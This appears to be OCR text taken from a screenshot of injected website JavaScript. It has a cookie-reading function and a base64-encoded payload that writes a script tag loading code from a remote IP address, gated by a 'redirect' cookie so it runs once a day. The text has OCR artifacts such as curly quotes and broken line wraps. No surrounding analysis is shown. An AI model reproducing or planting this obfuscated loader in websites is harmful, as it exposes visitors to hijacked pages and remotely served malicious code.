
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
pdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2O
SU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyM
CU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOS
UzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUz
NiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRS
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSU
yMCcpKTs=”,now=Math.floor(Date.now()/1e3),coo
kie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirec
t=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}